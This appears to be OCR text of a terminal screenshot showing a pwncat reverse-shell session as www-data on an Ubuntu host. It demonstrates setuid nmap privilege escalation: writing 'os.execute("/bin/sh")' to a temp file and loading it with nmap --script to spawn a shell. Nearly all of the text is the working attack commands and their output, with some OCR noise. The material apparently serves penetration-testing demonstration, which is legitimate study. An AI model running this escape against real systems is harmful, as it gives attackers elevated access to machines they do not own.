 john@xps15: ~/git/pwncat
john@xps15: ~/git/pwncat 86x24
(remote) www-data@ubuntu:/tmp$ nmap --version
Nmap version 7.40 ( https://nmap.org )
Platform: i686-pc-linux-gnu
Compiled with: liblua-5.3.3 openssl-1.0.2g libpcre-8.39 libpcap-1.8.1 nmap-libdnet-1.1
2 ipv6
Compiled without:
Available nsock engines: epoll poll select
(remote) www-data@ubuntu:/tmp$ nmap --interactive
nmap: unrecognized option '--interactive'
See the output of nmap -h for a summary of options.
(remote) www-data@ubuntu:/tmp$ TF=$(mktemp)
(remote) www-data@ubuntu:/tmp$ echo 'os.execute("/bin/sh")' > $TF
(remote) www-data@ubuntu:/tmp$ nmap --script=$TF
Starting Nmap 7.40 ( https://nmap.org ) at 2020-11-13 08:07 EST
WARNING: Running Nmap setuid, as you are doing, is a major security risk.
NSE: Warning: Loading '/tmp/tmp.mXphO7ZHx3' -- the recommended file ext
'.
$ /bin/sh: 1: whiam: not found
$ $ $ $ /bin/sh: 5: whoami: not found
$ www-data
$